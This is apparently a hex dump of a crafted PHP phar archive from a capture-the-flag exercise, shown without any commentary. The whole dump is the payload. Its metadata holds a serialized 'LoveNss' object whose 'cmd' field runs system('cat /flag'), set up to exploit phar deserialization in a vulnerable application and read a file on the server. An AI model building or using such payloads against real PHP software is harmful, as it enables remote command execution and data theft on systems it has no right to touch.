 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 93 00 00 PILER(); ?>..“..
00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 60 ...............`
00 00 00 4F 3A 37 3A 22 4C 6F 76 65 4E 73 73 22 ...O:7:"LoveNss"
3A 34 3A 7B 73 3A 33 3A 22 6C 6A 74 22 3B 73 3A :4:{s:3:"ljt";s:
34 3A 22 4D 69 73 63 22 3B 73 3A 33 3A 22 64 6B 4:"Misc";s:3:"dk
79 22 3B 73 3A 32 3A 22 52 65 22 3B 73 3A 33 3A y";s:2:"Re";s:3:
22 63 6D 64 22 3B 73 3A 32 30 3A 22 73 79 73 74 "cmd";s:20:"syst
65 6D 28 27 63 61 74 20 2F 66 6C 61 67 27 29 3B em('cat /flag');
22 3B 7D 05 00 00 00 31 2E 74 78 74 03 00 00 00 ";}....1.txt....
8C 37 0B 63 03 00 00 00 1A C1 4F 1F B6 01 00 00 Œ7.c.....ÁO.¶...
00 00 00 00 64 6B 79 BF 77 03 3C C9 00 93 48 D3 ....dky¿w.<É.“HÓ
C7 37 E7 CD B4 53 6C F3 B5 63 82 02 00 00 00 47 Ç7çÍ´Slóµc‚....G
42 4D 42 BMB